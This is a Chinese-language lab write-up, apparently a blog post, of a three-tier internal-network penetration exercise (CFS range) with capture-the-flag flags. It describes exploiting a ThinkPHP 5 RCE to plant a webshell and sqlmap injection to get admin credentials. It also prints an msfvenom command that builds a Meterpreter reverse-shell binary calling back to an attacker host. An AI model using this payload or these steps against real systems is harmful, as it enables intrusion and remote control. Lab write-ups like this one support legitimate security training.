CFS三层内网渗透

2024-09-24 00:00:00

# 内网

CFS三层内网渗透笔记

网络配置

攻击机:192.168.1.129/192.168.2.163

CentOS:192.168.1.128/192.168.2.165/192.168.22.128

Ubuntu:192.168.22.129/192.168.33.128

Windows:192.168.33.33

外网打点

信息收集

1 | Nmap scan report for 192.168.1.128 |

先访问80端口



一个TP5的框架,上工具扫一下

可以看到有5023的RCE,上个webshell

网站目录下flag:flag{e2D3aFdasde},robots.txt里面flag:flag{QeaRqaw12fs}

根目录下flag:flag{qEa12Nasd1a}



现在的权限是www,提权先跳过,后面再补

TODO:提权



centos上线msf

生成木马

1 | msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.2.163 LPORT=4444 -f elf > centos.elf |

上线



网段查看并建立路由



设置代理

对22网段信息收集



上传fscan进行内网扫描





可以看到在129主机上开放一个CMS

有一个sql注入的提示



sqlmap一把梭,拿到管理员账号密码

从网站robots文件得到后台地址

